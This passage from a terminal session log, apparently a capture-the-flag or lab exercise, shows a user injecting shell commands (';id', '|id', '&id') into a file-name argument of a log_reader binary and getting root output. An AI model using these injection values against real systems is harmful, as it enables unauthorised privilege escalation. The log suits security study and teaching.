 eas.sh HTTP/1.1"
observer@prostore:/tmp$ /usr/local/bin/log_reader "test.log;id"
Reading: test.log;id
/usr/bin/cat: test.log: No such file or directory
uid=0(root) gid=0(root) groups=0(root),1000(observer)
observer@prostore:/tmp$ /usr/local/bin/log_reader "test.log&&id"
Reading: test.log&&id
/usr/bin/cat: test.log: No such file or directory
observer@prostore:/tmp$ /usr/local/bin/log_reader "test.log|id"
Reading: test.log|id
/usr/bin/cat: test.log: No such file or directory
uid=0(root) gid=0(root) groups=0(root),1000(observer)
observer@prostore:/tmp$ /usr/local/bin/log_reader "test.log&id"
Reading: test.log&id
/usr/bin/cat: test.log: No such file or directory
uid=0(root) gid=0(root) groups=0(root),1000(observer)